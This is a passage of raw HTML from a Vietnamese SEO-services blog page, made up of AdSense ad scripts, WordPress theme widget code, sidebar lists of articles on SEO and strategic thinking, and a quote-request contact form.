                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-24T04:24:45+00:00" >Tháng Mười 24, 2016</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                    <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://marketingonline24h.com/category/blog/page/2/" class="page" title="2">2</a><a href="https://marketingonline24h.com/category/blog/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://marketingonline24h.com/category/blog/page/8/" class="last" title="8">8</a><a href="https://marketingonline24h.com/category/blog/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 8</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_16 widget widget_custom_html"><h4 class="td-block-title"><span>Quảng cáo</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">
    google_ad_client = "ca-pub-9011069021946980";
    google_ad_slot = "9165556552";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- Ads - Dài -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

-----------------

<script type="text/javascript">
    google_ad_client = "ca-pub-9011069021946980";
    google_ad_slot = "1216829756";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- QC_Vuông -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div></aside><aside class="td_block_template_16 widget widget_text"><h4 class="td-block-title"><span>Liên kết dịch vụ !</span></h4>			<div class="textwidget"><ol>
<li><a href="https://marketingonline24h.com/viet-noi-dung-cho-website-du-lich-hay-hieu-qua-cho-khach-hang/">Viết nội dung du lịch cho website giá rẻ</a></li>
<li><a href="https://marketingonline24h.com/dich-vu-xay-dung-backlinks-hieu-qua-cho-website/">Gói backlinks cho website giá tốt</a></li>
<li><a href="https://copywriting24h.wordpress.com/category/dich-vu-viet-bai/" target="_blank" rel="noopener">Dịch vụ viết bài chuẩn SEO cho website giá rẻ</a></li>
<li><a href="https://copywriting24h.wordpress.com/2015/04/29/dich-vu-viet-bai-chuan-seo-toi-uu-noi-dung-cho-san-pham/" target="_blank" rel="noopener">Dịch vụ viết bài tối ưu cho sản phẩm website</a></li>
</ol>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_10_697a926d49adc_rand td-pb-border-top td_block_template_16 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697a926d49adc" ><script>var block_td_uid_10_697a926d49adc = new tdBlock();
block_td_uid_10_697a926d49adc.id = "td_uid_10_697a926d49adc";
block_td_uid_10_697a926d49adc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"30","category_ids":"","custom_title":"KI\u1ebeN TH\u1ee8C SEO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_697a926d49adc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697a926d49adc_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_697a926d49adc.td_column_number = "1";
block_td_uid_10_697a926d49adc.block_type = "td_block_8";
block_td_uid_10_697a926d49adc.post_count = "5";
block_td_uid_10_697a926d49adc.found_posts = "74";
block_td_uid_10_697a926d49adc.header_color = "";
block_td_uid_10_697a926d49adc.ajax_pagination_infinite_stop = "";
block_td_uid_10_697a926d49adc.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_10_697a926d49adc);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KIẾN THỨC SEO</span></h4></div><div id=td_uid_10_697a926d49adc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/url-do-dai-chuan-va-cac-cach-de-seo-url/" rel="bookmark" title="URL: Độ dài chuẩn và các cách để SEO URL"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/URL-Do-dai-chuan-va-cac-cach-de-SEO-URL2.png?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/URL-Do-dai-chuan-va-cac-cach-de-SEO-URL2.png?resize=100%2C70&ssl=1 100w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/URL-Do-dai-chuan-va-cac-cach-de-SEO-URL2.png?resize=218%2C150&ssl=1 218w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/URL-Do-dai-chuan-va-cac-cach-de-SEO-URL2.png?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="URL: Độ dài chuẩn và các cách để SEO URL"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/url-do-dai-chuan-va-cac-cach-de-seo-url/" rel="bookmark" title="URL: Độ dài chuẩn và các cách để SEO URL">URL: Độ dài chuẩn và các cách để SEO URL</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-29T15:27:09+00:00" >Tháng Tư 29, 2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/huong-dan-sua-loi-hien-thi-title-tag-cua-google/" rel="bookmark" title="Hướng dẫn sửa lỗi hiển thị title tag của Google"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/Huong-dan-sua-loi-hien-thi-title-tag-cua-Google.jpg?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/Huong-dan-sua-loi-hien-thi-title-tag-cua-Google.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/Huong-dan-sua-loi-hien-thi-title-tag-cua-Google.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/04/Huong-dan-sua-loi-hien-thi-title-tag-cua-Google.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Hướng dẫn sửa lỗi hiển thị title tag của Google"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/huong-dan-sua-loi-hien-thi-title-tag-cua-google/" rel="bookmark" title="Hướng dẫn sửa lỗi hiển thị title tag của Google">Hướng dẫn sửa lỗi hiển thị title tag của Google</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-23T10:27:43+00:00" >Tháng Tư 23, 2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/mot-vai-luu-y-khi-dung-text-link-co-the-ban-chua-biet/" rel="bookmark" title="Một vài lưu ý khi dùng Text link, có thể bạn chưa biết"><img width="100" height="70" class="entry-thumb" src="https://marketingonline24h.com/wp-content/themes/Newspaper7/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/mot-vai-luu-y-khi-dung-text-link-co-the-ban-chua-biet/" rel="bookmark" title="Một vài lưu ý khi dùng Text link, có thể bạn chưa biết">Một vài lưu ý khi dùng Text link, có thể bạn...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-16T15:17:26+00:00" >Tháng Tư 16, 2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/title-tags-seo-la-yeu-to-xep-hang-khong/" rel="bookmark" title="Title tags SEO là yếu tố xếp hạng không?"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Title-tags-SEO-la-yeu-to-xep-hang-khong.png?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Title-tags-SEO-la-yeu-to-xep-hang-khong.png?resize=100%2C70&ssl=1 100w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Title-tags-SEO-la-yeu-to-xep-hang-khong.png?resize=218%2C150&ssl=1 218w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Title-tags-SEO-la-yeu-to-xep-hang-khong.png?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Title tags SEO là yếu tố xếp hạng không?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/title-tags-seo-la-yeu-to-xep-hang-khong/" rel="bookmark" title="Title tags SEO là yếu tố xếp hạng không?">Title tags SEO là yếu tố xếp hạng không?</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-27T15:26:54+00:00" >Tháng Ba 27, 2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/semantic-seo-khai-niem-va-cach-su-dung-de-co-the-dat-thu-hang-cao/" rel="bookmark" title="Semantic SEO: Khái niệm và cách sử dụng để có thể đạt thứ hạng cao"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Semantic-SEO-Khai-niem-va-cach-su-dung-de-co-the-dat-thu-hang-cao.jpg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Semantic-SEO-Khai-niem-va-cach-su-dung-de-co-the-dat-thu-hang-cao.jpg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Semantic-SEO-Khai-niem-va-cach-su-dung-de-co-the-dat-thu-hang-cao.jpg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/marketingonline24h.com/wp-content/uploads/2022/03/Semantic-SEO-Khai-niem-va-cach-su-dung-de-co-the-dat-thu-hang-cao.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semantic SEO: Khái niệm và cách sử dụng để có thể đạt thứ hạng cao"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/semantic-seo-khai-niem-va-cach-su-dung-de-co-the-dat-thu-hang-cao/" rel="bookmark" title="Semantic SEO: Khái niệm và cách sử dụng để có thể đạt thứ hạng cao">Semantic SEO: Khái niệm và cách sử dụng để có thể...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-25T15:31:33+00:00" >Tháng Ba 25, 2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697a926d4de92_rand td-pb-border-top td_block_template_16 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697a926d4de92" ><script>var block_td_uid_11_697a926d4de92 = new tdBlock();
block_td_uid_11_697a926d4de92.id = "td_uid_11_697a926d4de92";
block_td_uid_11_697a926d4de92.atts = '{"limit":"7","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"35","category_ids":"","custom_title":"T\u01af DUY CHI\u1ebeN L\u01af\u1ee2C","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697a926d4de92_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697a926d4de92_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697a926d4de92.td_column_number = "1";
block_td_uid_11_697a926d4de92.block_type = "td_block_7";
block_td_uid_11_697a926d4de92.post_count = "7";
block_td_uid_11_697a926d4de92.found_posts = "31";
block_td_uid_11_697a926d4de92.header_color = "";
block_td_uid_11_697a926d4de92.ajax_pagination_infinite_stop = "";
block_td_uid_11_697a926d4de92.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_11_697a926d4de92);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">TƯ DUY CHIẾN LƯỢC</span></h4></div><div id=td_uid_11_697a926d4de92 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-to-chuc-xet-duyet-2/" rel="bookmark" title="[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/analyzing-3565815_1920.jpg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/analyzing-3565815_1920.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/analyzing-3565815_1920.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/analyzing-3565815_1920.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-to-chuc-xet-duyet-2/" rel="bookmark" title="[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT">[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T19:45:19+00:00" >Tháng Mười 29, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-to-chuc-xet-duyet/" rel="bookmark" title="[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/01-team-meeting.jpg?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/01-team-meeting.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/01-team-meeting.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/10/01-team-meeting.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-to-chuc-xet-duyet/" rel="bookmark" title="[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT">[Tư Duy Chiến lược] TỔ CHỨC XÉT DUYỆT</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-23T15:20:53+00:00" >Tháng Mười 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-theo-doi-qua-trinh-thuc-hien-2/" rel="bookmark" title="[Tư Duy Chiến lược] THEO DÕI QUÁ TRÌNH THỰC HIỆN"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/cuoc-hop-phan-chia-nhiem-vu.png?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/cuoc-hop-phan-chia-nhiem-vu.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/cuoc-hop-phan-chia-nhiem-vu.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/cuoc-hop-phan-chia-nhiem-vu.png?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="[Tư Duy Chiến lược] THEO DÕI QUÁ TRÌNH THỰC HIỆN"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-theo-doi-qua-trinh-thuc-hien-2/" rel="bookmark" title="[Tư Duy Chiến lược] THEO DÕI QUÁ TRÌNH THỰC HIỆN">[Tư Duy Chiến lược] THEO DÕI QUÁ TRÌNH THỰC HIỆN</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-23T01:57:46+00:00" >Tháng Chín 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-dong-vien-moi-nguoi/" rel="bookmark" title="[Tư Duy Chiến lược] ĐỘNG VIÊN MỌI NGƯỜI"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/TalktoBoss.jpg?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/TalktoBoss.jpg?w=620&ssl=1 620w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/TalktoBoss.jpg?resize=300%2C210&ssl=1 300w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/TalktoBoss.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/TalktoBoss.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/09/TalktoBoss.jpg?resize=600%2C420&ssl=1 600w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="[Tư Duy Chiến lược] ĐỘNG VIÊN MỌI NGƯỜI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-dong-vien-moi-nguoi/" rel="bookmark" title="[Tư Duy Chiến lược] ĐỘNG VIÊN MỌI NGƯỜI">[Tư Duy Chiến lược] ĐỘNG VIÊN MỌI NGƯỜI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-18T02:59:26+00:00" >Tháng Chín 18, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-danh-gia-rui-ro-chien-luoc/" rel="bookmark" title="[Tư Duy Chiến lược] ĐÁNH GIÁ RỦI RO CHIẾN LƯỢC"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/08/notifications-620x344.jpg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/08/notifications-620x344.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/08/notifications-620x344.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/08/notifications-620x344.jpg?resize=485%2C344&ssl=1 485w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/08/notifications-620x344.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="[Tư Duy Chiến lược] ĐÁNH GIÁ RỦI RO CHIẾN LƯỢC"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-danh-gia-rui-ro-chien-luoc/" rel="bookmark" title="[Tư Duy Chiến lược] ĐÁNH GIÁ RỦI RO CHIẾN LƯỢC">[Tư Duy Chiến lược] ĐÁNH GIÁ RỦI RO CHIẾN LƯỢC</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-02T21:08:43+00:00" >Tháng Tám 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-hoach-dinh-nhan-su-thay-doi-p2/" rel="bookmark" title="[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI (P2)"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/shutterstock_610766312-632x422.jpg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/shutterstock_610766312-632x422.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/shutterstock_610766312-632x422.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/shutterstock_610766312-632x422.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI (P2)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-hoach-dinh-nhan-su-thay-doi-p2/" rel="bookmark" title="[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI (P2)">[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI (P2)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-31T10:48:43+00:00" >Tháng Bảy 31, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-hoach-dinh-nhan-su-thay-doi/" rel="bookmark" title="[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/Objetivos-de-la-comunicación-1080x675.jpg?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/Objetivos-de-la-comunicación-1080x675.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/Objetivos-de-la-comunicación-1080x675.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/Objetivos-de-la-comunicación-1080x675.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-hoach-dinh-nhan-su-thay-doi/" rel="bookmark" title="[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI">[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-31T02:04:22+00:00" >Tháng Bảy 31, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_16 widget widget_text"><h4 class="td-block-title"><span>TƯ VẤN SEO</span></h4>			<div class="textwidget"><p><a href="#12384"><img decoding="async" src="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2018/09/widbackground-1.jpg?w=640&#038;ssl=1" data-recalc-dims="1" /></a></p>
</div>
		</aside><aside class="widget_text td_block_template_16 widget widget_custom_html"><h4 class="td-block-title"><span>NHẬN BẢNG BÁO GIÁ</span></h4><div class="textwidget custom-html-widget"><p id='12384'><div role="form" class="wpcf7" id="wpcf7-f12384-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/category/blog/#wpcf7-f12384-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12384" />
<input type="hidden" name="_wpcf7_version" value="5.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12384-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label> Họ Và Tên (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Email  (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Số Điện Thoại : (required)</p>
<p><span class="wpcf7-form-control-wrap tel-704"><input type="tel" name="tel-704" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Từ khóa SEO<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> URL - đường dẫn website<br />
    <span class="wpcf7-form-control-wrap url"><input type="text" name="url" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><input type="submit" value="YÊU CẦU BÁO GIÁ" class="wpcf7-form-control wpcf7-submit" /><br />
<div class="anr_captcha_field"><div id="anr_captcha_field_1"></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></p></div></aside><aside class="td_block_template_16 widget widget_nav_menu"><h4 class="td-block-title"><span>Liên kết</span></h4><div class="menu-link-wid-container"><ul id="menu-link-wid" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9"><a href="https://marketingonline24h.com/dich-vu-seo-website-chuyen-nghiep-tphcm/">Dịch vụ seo web tphcm</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10"><a href="https://copywriting24h.wordpress.com/2015/03/17/dich-vu-viet-bai-thue-quan-tri-web-xay-dung-noi-dung-cho-website/">Dịch vụ viết bài thuê</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17"><a href="https://copywriting24h.wordpress.com/2015/03/17/dich-vu-viet-bai-thue-quan-tri-web-xay-dung-noi-dung-cho-website/">Dịch vụ viết nội dung cho website</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-18"><a href="https://copywriting24h.wordpress.com/2015/02/25/dich-vu-seo-tu-khoa-tong-the-seo-website-top-google-tiet-kiem-chi-phi/">Dịch vụ SEO tổng thể</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19"><a href="https://marketingonline24h.com/content-marketing/">Dịch vụ chăm sóc nội dung web</a></li>
<li id="menu-item-12420" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12420"><a href="http://ait-tesol.edu.vn/">Học tesol</a></li>
<li id="menu-item-12421" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12421"><a href="http://hoachat-thietbi.com/MAY-DO-NONG-DO-OXY-HOA-TAN-TRONG-NUOC.html">may do nong do oxy hoa tan</a></li>
